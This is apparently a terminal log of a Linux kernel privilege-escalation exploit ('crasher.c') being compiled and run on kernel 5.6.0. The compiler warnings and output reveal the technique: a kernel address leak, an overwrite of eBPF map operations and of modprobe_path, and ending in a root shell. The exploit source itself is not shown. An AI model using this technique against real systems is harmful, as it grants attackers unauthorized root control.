 user@forpwn:~$ gcc -o crasher crasher.c
crasher.c: In function 'get_kern_base':
crasher.c:298:12: warning: format '%p' expects argument of type 'void *', but argument 2 has]
printf("got leak %p\n", val2[0]);
^
crasher.c: In function 'main':
crasher.c:399:9: warning: 'return' with no value, in function returning non-void
return;
^
crasher.c:402:12: warning: format '%p' expects argument of type 'void *', but argument 2 has]
printf("got kernel base leak @ %p\n", kern_base);
^
crasher.c:411:12: warning: format '%p' expects argument of type 'void *', but argument 2 has]
printf("overwriting bpf_map ops with array_of_maps_map_ops @ %p\n", kern_ba
^
crasher.c:412:12: warning: format '%p' expects argument of type 'void *', but argument 2 has]
printf("overwriting modprobe_path @ %p\n", kern_base+MODPROBE_PATH);
^
user@forpwn:~$ uname -a
Linux forpwn 5.6.0 #1 SMP Thu Oct 15 12:22:51 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
user@forpwn:~$ ./crasher
got leak 0xffffffff82016180
got kernel base leak @ 0xffffffff81000000
preparing modprobe_path
overwriting bpf_map ops with array_of_maps_map_ops @ 0xffffffff82015c80
overwriting modprobe_path @ 0xffffffff82646dc0
got r00t!
# id
uid=0(root) gid=1000(user) groups=1000(user),27(sudo)
# whoami
root